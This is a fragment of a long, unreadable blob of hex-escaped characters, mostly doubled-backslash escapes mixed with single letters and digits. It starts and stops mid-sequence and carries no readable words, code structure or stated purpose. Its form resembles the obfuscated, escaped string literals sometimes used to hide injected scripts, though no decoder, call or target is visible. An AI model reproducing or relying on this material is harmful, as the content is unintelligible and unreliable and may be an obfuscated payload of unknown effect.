77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x